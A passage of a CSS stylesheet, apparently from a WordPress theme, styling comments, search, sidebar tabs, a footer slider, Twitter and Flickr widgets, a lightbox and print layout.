li.comment .avatar-box{position:absolute;bottom:0px;width:48px;height:48px;left:8px;z-index:2;padding:3px;background-color:#fff;border: 1px solid #bfbfbf;}
li.comment .controls{position:absolute;right:10px;top:8px;margin-top:16px;}
li.comment .controls a{display:block;background-color:#e4e4e4;padding:4px 8px;color:#4e4e4e;text-shadow:#fff 1px 1px 1px;font-weight:bold;text-transform:uppercase;text-decoration:none;float:left;margin-right:4px;border-top:1px solid #fff;}
li.comment .controls a:hover{background-color:#ed1e24;border-top:1px solid #ff284b;color:#fff;text-shadow:#333 1px 1px 1px;}

li.ping{background:transparent url(images/dot.gif) repeat-x left bottom;padding:0 0 .6em 0;margin:.2em 0;line-height:150%;}
li.ping a{font-weight:bold;font-size:115%;text-decoration:none;}

/* comment form */
.comment-form{background:#f6f6f6 url(images/comment-bg.gif) no-repeat right bottom;border-top:1px solid #ddd;padding:1em;margin:1em 0;float:left;}
.comment-form #comment{width:90%;}

#cancel-reply{display:none;}
#comment_post_status{font-weight:bold;}

/* comment navi */
.comment-navigation{margin:1em 0;display:block;}
.comment-navigation a{border:#ddd 1px solid;padding:3px 6px;text-decoration:none;}
.comment-navigation a:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.comment-navigation span.current{border:#2cb9db 1px solid;color:#fff;padding:3px 6px;text-decoration:none;background-color:#0071bb;}

.comment-navigation a.loading{border:0;padding:3px 8px;border:0;background:transparent url(images/loader-white.gif) no-repeat center center;}


/* search */
.search-form{position:relative;margin:0 8px 0 4px;width:auto !important;width: 400px;max-width:400px;}
.search-form form fieldset{border:0;margin:0;padding:0;background:none;background-color:transparent;}
.search-form #searchfield{background-repeat:no-repeat;background-position:left top;height:34px;display:block;margin-right:55px;}
.search-form input.text{border:0;margin:9px 0 0 34px;padding:0;}
.search-form input.submit{background-color:transparent;background-repeat:no-repeat;background-position:right -34px;height:34px;width:56px;margin:0;padding:0;position:absolute;right:0;top:0;border:0;text-transform:uppercase;text-shadow:#fff 1px 1px 1px;font-weight:bold;font-size:160%;color:#9b9b9b;cursor:pointer;}
.search-form input.submit:hover{background-position:right bottom;}
#primary-content .search-form{margin:2em 0;}

/* block style */
.block h3.title{font-weight:bold;font-size:130%;background-repeat:no-repeat;background-position:left top;color:#fff;line-height:100%;letter-spacing:normal;margin:0;padding:0;text-shadow:1px 1px 1px rgba(0,0,0,0.4);text-transform:uppercase;text-align:left;line-height:23px;}
.block h3.title span{background-repeat:no-repeat;background-position:right top;margin-left:7px;display:block;padding:4px 8px 0 4px;}
.block h3.title a{color:#fff;text-decoration:none;}
.block h3.title a:hover{color:#FFFF00;}
.block .block-div{background-color:transparent;background-repeat:no-repeat;background-position:left bottom;width:7px;height:23px;float:left;}
.block .block-div-arrow{background-color:transparent;background-repeat:no-repeat;background-position:right bottom;height:23px;margin-left:7px;}

.block fieldset{margin:0;padding:0 1.3em;border:0;background-color:transparent;}



.box{max-width:600px;position:relative;z-index:5;color:#eee;}
.box-top-left{background:transparent url(images/box.png) no-repeat left top;padding-left:7px;}
.box-top-right{background:transparent url(images/box.png) no-repeat right top;height:7px;}
.box-main{background:transparent url(images/box.png) no-repeat left bottom;padding-left:7px;}
.box-main .box-content{background:transparent url(images/box.png) no-repeat right bottom;padding:10px 7px 10px 0;}

.box a{color:#fff;}
.box .tag-cloud{text-align:justify;line-height:150%;}
.box .tag-cloud a{vertical-align:middle;text-decoration:none;padding:0 0.2em;letter-spacing:-0.02em;color:#ccc;text-shadow:#000 1px 1px 1px;}
.tag-cloud a:hover{background-color:#dde90d;color:#000;text-shadow:rgba(0,0,0,0.6) 1px 1px 1px;}

.sidebar-tabs{position:relative;padding-top:44px;}

ul.box-tabs, ul.box-tabs li{padding:0;margin:0;line-height:100%;list-style-type:none;background:none;}
ul.box-tabs{position:absolute;right:6px;top:0;z-index:10;height:50px;overflow:hidden;}
ul.box-tabs li{float:right;margin-right:3px;}

ul.box-tabs li a{width:43px;height:50px;display:block;background:transparent url(images/box-tabs.png) no-repeat left top;}

ul.box-tabs li.categories a{background-position:0px 0px;}
ul.box-tabs li.popular a{background-position:-43px 0px;}
ul.box-tabs li.recentcomm a{background-position:-86px 0px;}
ul.box-tabs li.tags a{background-position:-129px 0px;}
ul.box-tabs li.archives a{background-position:-172px 0px;}

ul.box-tabs li a:hover{height:43px;}
ul.box-tabs li.active a:hover{height:50px;}

ul.box-tabs li.categories.active a,ul.box-tabs li.categories a:hover{background-position:0px -50px;}
ul.box-tabs li.popular.active a,ul.box-tabs li.popular a:hover{background-position:-43px -50px;}
ul.box-tabs li.recentcomm.active a,ul.box-tabs li.recentcomm a:hover{background-position:-86px -50px;}
ul.box-tabs li.tags.active a,ul.box-tabs li.tags a:hover{background-position:-129px -50px;}
ul.box-tabs li.archives.active a,ul.box-tabs li.archives a:hover{background-position:-172px -50px;}

ul.box-tabs li a span{display:none;}

/* menu list */
.box ul.menuList,.box ul.menuList li{margin:0;padding:0;list-style-type:none;font-size:100%;}
.box ul.menuList{background:transparent url(images/dot2.gif) repeat-x left bottom;margin-bottom:.6em;padding-bottom:2px;}
.box ul.menuList li{background:transparent url(images/dot2.gif) repeat-x left top;display:block;padding:2px 0 0px;}
.box ul.menuList li li{background-image:none;}
.box ul.menuList li a{display:block;text-decoration:none;padding:3px 25px 3px 0;color:#ccc;}
.box ul.menuList.categories li a{padding-right:25px;} /* rss icon space */
.box ul.menuList li a:hover{color:#fff;}
.box ul.menuList li a span.entry{background:transparent url(images/icons.png) no-repeat 4px -816px;padding-left:18px;display:block;font-weight:bold;}
.box ul.menuList li a span.entry .details{font-weight:normal;font-style:italic;display:block;}
.box ul.menuList li a span.entry .details.inline{display:inline;}
.box ul.menuList li a:hover span.entry{background-position:4px -1005px;}
.box ul.menuList li li a span.entry{background:none;}
.box ul.menuList .fadeThis{position:relative;z-index:1;}
.box ul.menuList span.hover{position:absolute;top:0;left:0;display:block;height:100%;width:100%;background-color:#747474;z-index:-1;padding:0!important;}

/* sub menus */
.box ul.menuList ul{margin:0 0 1em 0;padding:0;}
.box ul.menuList li li{margin:0 0 0 1.8em;padding:0;float:none;background:none;width:auto;}
.box ul.menuList li li li{margin-left:1em;}
.box ul.menuList li li a{text-transform:none;padding:0;font-size:100%;font-style:italic;}
.box ul.menuList li li a:hover{background:none;}

/* rss popups */
.box ul.menuList li.cat-item{position:relative;}
.box ul.menuList li.cat-item a.rss{position:absolute;padding:0;margin:0;display:none;background:transparent url(images/icons.png) no-repeat center -664px;width:24px;height:22px;top:0;right:6px;z-index:10;cursor:pointer;}
.box ul.menuList li.cat-item li.cat-item a.rss{background:none;visibility:hidden;}
.box ul.menuList li li .fadeThis{position:static;background:none;}
.box ul.menuList li li .fadeThis span.hover{display:none;}


.box ul.menuList.recentcomm li a span.entry,.box ul.menuList.recentcomm li a:hover span.entry{background:transparent url(images/icons.png) no-repeat 0px -1280px;padding-left:20px;}


/*** FOOTER ***/

#footer{
  background: #fff;
}

/* block slider */
#footer-blocks{position:relative;margin:0 auto 1em auto;}
#footer-blocks.withSlider{width:980px;}

#footer-blocks .leftFade,#footer-blocks .rightFade{background:transparent url(images/bg-trans2.png) repeat-y left top;position:absolute;width:46px;min-height:100%;height:100%;/* <- for opera */top:0;z-index:10;}
#footer-blocks .leftFade{left:0;}
#footer-blocks .rightFade{background-position:right top;right:0;}
.slide-container{width:100%;overflow:hidden;position:relative;margin:0 auto;}
ul.slides{position:relative;top:0;left:0;list-style-type:none;margin:0;padding:0;width:100%;min-height:100%;display:block;}
#footer-blocks .slide-navigation a.next,#footer-blocks .slide-navigation a.previous{background:transparent url(images/block-nav.png) no-repeat left top;width:30px;height:42px;position:absolute;z-index:12;top:60px;}
#footer-blocks .slide-navigation a.next{background-position:right top;right:0;}
#footer-blocks .slide-navigation a.previous{left:0;}
#footer-blocks .slide-navigation a.next:hover{background-position:right bottom;}
#footer-blocks .slide-navigation a.previous:hover{background-position:left bottom;}
#footer-blocks .slide-navigation a.next span,#footer-blocks .slide-navigation a.previous span{display:none;}
ul.slides li.slide{list-style-type:none;position:relative;top:0;margin:0;padding:1em 0 0;display:block;}

/* only hide if slider is enabled (it is if there are more than 3 blocks) */
.withSlider ul.slides li.slide.page-content{position:absolute;display:none;width:980px;}

#footer-blocks ul.slides li.slide .slide-content{width:95%;margin:0 auto;}

ul.slides li.slide .slide-content ul.blocks,#footer-blocks ul.slides li.slide .slide-content ul.blocks li.block{list-style-type:none;margin:0;padding:0;}
ul.slides li.slide .slide-content ul.blocks li.block{width:33%;float:left;margin:0;padding:0;position:relative;}
ul.slides li.slide .slide-content ul.blocks li.block .block-content{padding:0 .8em;}
/* block width based on widget number (default block width is 30% + spacing, 3 blocks per slide) */
ul.slides li.slide .slide-content ul.blocks.widgetcount-1 li.block{width:100%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-2 li.block{width:50%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-3 li.block{width:33%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-4 li.block{width:25%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-4 li.block .block-content{padding:0 .6em;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-5 li.block{width:20%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-5 li.block .block-content{padding:0 .5em;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-6 li.block{width:16.6%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-6 li.block .block-content{padding:0 .4em;}

ul.slides li.slide .slide-content ul.blocks li.block h4.title{font-size:160%;font-weight:bold;background:#eee url(images/bg-lightgray.png) no-repeat left top;padding:.4em .6em;margin:0 0 .2em;text-shadow:#fff 1px 1px 1px;line-height:100%;color:#797979;position:relative;}


ul.slides li.slide.slide-2,
ul.slides li.slide.slide-3,
ul.slides li.slide.slide-4,
ul.slides li.slide.slide-5,
ul.slides li.slide.slide-6,
ul.slides li.slide.slide-7,
ul.slides li.slide.slide-8{display:none;}

/* copyright & other info */
#footer #copyright{display:block;padding:1em 2em;text-align:center;border-top:1px solid #ddd;line-height:200%;}

#footer a.rss-subscribe{padding:4px 8px 4px 28px;background:#666 url(images/icons.png) no-repeat 2px -666px;color:#fff;text-decoration:none;text-transform:uppercase;font-weight:bold;}
#footer a.valid-xhtml,#footer a.valid-css,#footer a#goTop{padding:4px 8px 4px 8px;color:#fff;background-color:#666;text-decoration:none;text-transform:uppercase;font-weight:bold;}


/*** BLOCKS ***/

/* info */
.block-info{font-size: 150%;font-weight:bold;text-align:center;padding: .3em .7em;background-color:#eee;text-shadow:#fff 1px 1px 1px;border:1px solid #fff;}

/* increase right padding to fit rss icon */
.block-categories ul.menuList.linkBased li a span.entry{display:block;text-decoration:none;padding-right:36px;}

/* twitter */
.block-twitter ul, .block-twitter ul li{padding:0;margin:0;list-style-type:none;}
.block-twitter ul{background:transparent url(images/dot.gif) repeat-x left top;padding-top:.2em;}
.block-twitter ul li,.block-twitter ul li:hover{background:transparent url(images/dot.gif) repeat-x left bottom;margin-bottom:.2em;padding-bottom:.2em;}
.block-twitter ul li span.entry{background:transparent url(images/icons.png) no-repeat 6px -383px;padding-left:24px;display:block;}
.block-twitter div.avatar{float:left;display:block;margin-left:10px;}
.block-twitter div.info{float:left;display:block;padding:2px 0 0 10px;line-height:175%;font-weight:bold;}
.block-twitter div.info .followers{font-size:125%;}
.block-twitter a.date{color:#bbb;text-decoration:none;font-style:italic;font-size:85%;display:block;}
.block-twitter a.date:hover{color:#ed1e24;}
.block-twitter .links{text-align:right;background:transparent url(images/bg-trans.png) repeat-x left bottom;padding-right:1em;}
.block-twitter a.followMe{position:absolute;background:transparent url(images/twitter.png) no-repeat center top;width:45px;height:57px;display:block;top:-14px;right:20px;z-index:4;}
.block-twitter a.followMe span{display:none;}
.block-twitter h3.title span{padding-right:60px;}
.block-twitter .loading{background:transparent url(images/loader-white.gif) no-repeat 6px 6px;padding:6px 10px 6px 28px;float:left;}

/* flickr */
.block-flickr h3.title{position:relative;}
.block-flickr h3.title span{padding-left:42px;}
.block-flickr h3.title span.icon{background:transparent url(images/flickr.png) no-repeat left top;top:30%;left:0;position:absolute;width:37px;height:17px;padding:0;}
.block-flickr ul,.block-flickr ul li{list-style-type:none;padding:0;margin:0;}
.block-flickr li{float:left;}
.block-flickr li a{padding:0 2px;display:block;}
.block-flickr li img{border:5px solid #eee;}
.block-flickr .flickrGallery{padding-left:4px;}

/* login */
.block-login .avatar img{border:6px solid #ddd;}


/*** MISC ***/

/* lightbox */
div#fancyoverlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;display:none;z-index:30;}
div#fancywrap{text-align:left;}
div#fancyloading{position:absolute;height:40px;width:40px;cursor:pointer;display:none;overflow:hidden;background:transparent;z-index:100;}
div#fancyloading div{position:absolute;top:0;left:0;width:40px;height:480px;background:transparent url(images/loader.gif) no-repeat;}
div#fancyloadingoverlay{position:absolute;background-color:#FFF;z-index:30;}
div#fancyouter{position:absolute;top:0;left:0;z-index:90;padding:18px 18px 33px;margin:0;overflow:hidden;background:transparent;display:none;}
div#fancyinner{position:relative;width:100%;height:100%;background-color:#eee;-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.85);-moz-border-radius:8px;-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.85);-webkit-border-radius:8px;box-shadow:0px 0px 20px rgba(0,0,0,0.85);border-radius:8px;}
div#fancycontent{margin:0;z-index:100;position:absolute;}
div#fancydiv{background-color:#000;color:#fff;height:100%;width:100%;z-index:100;}
img#fancyimg{position:absolute;top:0;left:0;border:0;padding:0;margin:0;z-index:100;width:100%;height:100%;}
#fancyframe{position:relative;width:100%;height:100%;display:none;}
#fancyajax{width:100%;height:100%;overflow:auto;}
a#fancyleft,a#fancyright{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;z-index:111;display:none;outline:none;}
a#fancyleft{left:0;}
a#fancyright{right:0;}
span.fancyico{position:absolute;top:50%;margin-top:-15px;width:30px;height:42px;z-index:112;cursor:pointer;display:block;opacity:0.5;}
span#fancyleftico{left:-9999px;background:transparent url(images/block-nav.png) no-repeat left top;}
span#fancyrightico{right:-9999px;background:transparent url(images/block-nav.png) no-repeat right top;}
a#fancyleft:hover{visibility:visible;}
a#fancyright:hover{visibility:visible;}
a#fancyleft:hover span{left:20px;}
a#fancyright:hover span{right:20px;}
.fancybigIframe{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;}
div#fancytitle{width:100%;z-index:100;display:none;background-color:#4e4e4e;color:#fff;text-align:center;font-weight:bold;font-size:150%;padding:.2em 0;}

/* page controls */
#pageControls{position:absolute;right:0;top:0;width:25%;height:100px;z-index:4;}
#pageControls a{background:transparent url(images/page-controls.png) no-repeat right top;position:absolute;width:22px;height:21px;right:10px;top:10px;cursor:pointer;z-index:15;}
#pageControls a:hover{background-position:right bottom;}
#pageControls a.fontSize{background-position:left top;right:36px;}
#pageControls a.fontSize:hover{background-position:left bottom;}


/* other */
.clearFieldBlurred{color:#ccc;font-style:italic;font-weight:normal;}
.clearFieldActive{color:#4e4e4e;font-weight:bold;}
.error{color:#ed1e24;}
.success{color:#a0c207;}
.divider{padding:1em 0 0 0;display:block;background:transparent url(images/dot.gif) repeat-x left bottom;height:2px;min-height:2px;}
.altText{font-style:italic;}
.highlight{background-color: #FFE4B5;}


/* clearfix */
.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}

img.alignleft,img.alignright{padding:3px;margin-top:4px;margin-bottom:4px;border-radius:4px;}
.alignleft{float:left;margin-right:8px;}
.alignright{float:right;margin-left:8px;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center;}
.bubble-trigger{position:relative;}
.bubble{display:none;position:absolute;z-index:10;}

/* jquery caption - to do */
.imgCaption{position:relative;overflow:hidden;padding:0;border:0;margin-top:8px;margin-bottom:8px;display:inline-block;}
.imgCaption p{position:absolute;background-color:#000;color:#fff;width:100%;font-weight:bold;padding:0;margin:0;line-height:150%;text-align:center;border:0;z-index:10;left:0;opacity:0.6;}
.imgCaption p span{ padding:12px;display:block;}


.wp-caption{border: 1px solid #ddd;text-align:center;background-color:#f3f3f3;padding-top:4px;margin-top:10px;margin-bottom:10px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.wp-caption img{margin:0;padding:0;border:0 none;}
.wp-caption-dd{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0;}

.webshot{position:absolute;left:-20000px;background-color:rgba(0,0,0,0.4);padding:5px;z-index:10;display:none;-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.4);box-shadow:0px 0px 8px rgba(0,0,0,0.4);}
.webshot img{margin:0;padding:0;}


/* smiley adjustment */
img.wp-smiley{vertical-align:-15%;}



/* tabs (code inspired by smashing magazine's comment tabs */
ul.tabs li a{}
ul.tabs li a:hover{}
.tabbed-content div.sections{position:relative;overflow:hidden;}
.tabbed-content div.section{position:relative;display:none;}
.tabbed-content div.section h6.title{font-size:115%;font-weight:normal;font-style:italic;text-transform:uppercase;margin:0;padding:0;}

.tabs,.tabs li{margin:0;padding:0;list-style-type:none;}
.tabs-wrap{padding-bottom:30px;background-color:transparent;background-repeat:no-repeat;background-position:left 34px;margin:2em 0 .4em 0;}
.tabs{list-style:none;overflow:hidden;height:34px;position:relative;text-transform:uppercase;padding-right:12px;}
.tabs li{float:right;text-align:center;height:31px;background-color:transparent;background-repeat:no-repeat;background-position:right top;margin-right:-20px;padding-right:24px;margin-top:4px;position:relative;z-index:0;bottom:-4px;/* <-for the animation */line-height:28px;}
.tabs li a{height:31px;color:#4e4e4e;float:left;text-decoration:none;text-shadow:#fff 1px 1px 1px;font-weight:bold;background-color:transparent;background-repeat:no-repeat;background-position:left top;padding-left:26px;padding-right:4px;}
.tabs li:hover{background-position:right -66px;}
.tabs li:hover a,.tabs li a:hover{background-position:0 -66px;}
.tabs li.active{background-position:100% -33px;z-index:8;padding-right:24px;}
.tabs li.active a,.tabs li.active a:hover{background-position:0 -33px;color:#fff;text-shadow:rgba(0,0,0,0.4) 1px 1px 1px;}

a.js-link{cursor:pointer;text-decoration:underline;}
a.js-link:hover{text-decoration:none;}

.hidden{display:none;}


/* form container */
div.form{width:50%;}
#sidebar div.form,#footer div.form{width:100%;}
/* full width if there's only one widget in the footer */
#footer ul.slides li.slide .slide-content ul.blocks.widgetcount-1 div.form{width:50%;}
div.form .error{font-weight:bold;}
div.form fieldset{margin:0;padding:0;background:transparent;border:0;}


/*** WORDPRESS: SUPPORT FOR OTHER WIDGETS ***/

/* tag cloud */
.block-widget_tag_cloud{text-align:justify;line-height:150%;}
.block-widget_tag_cloud a{vertical-align:middle;text-decoration:none;padding:0 0.2em;letter-spacing:-0.02em;color:#666;}
.block-widget_tag_cloud a:hover{background-color:#dde90d;color:#000;}

/* calendar */
table#wp-calendar{width:100%;padding:0;margin:0;}
table#wp-calendar td,table#wp-calendar th{text-align:center;padding:2px;}
table#wp-calendar th{font-weight:bold;font-size:125%;}
table#wp-calendar caption{font-style:italic;text-align:right;}

.post-ratings{font-style:italic;font-size:85%;}
.post-ratings img{vertical-align:-10%;}
.post-ratings span.post-ratings-text{display:none !important;}


/*** PRINT STYLES ***/

@media print {
 body{background:white;color:black;font-size:10pt}
 .header-wrapper{display:none;}
 .shadow-left.main-wrapper,.main-wrapper .shadow-right,#main,#main-inside{background:none;}
 #main{background-color:#fff;}
 .page-content{width:100% !important;max-width:none !important;min-width:0 !important;}
 #footer-blocks .leftFade,#footer-blocks .rightFade{display:none;}
}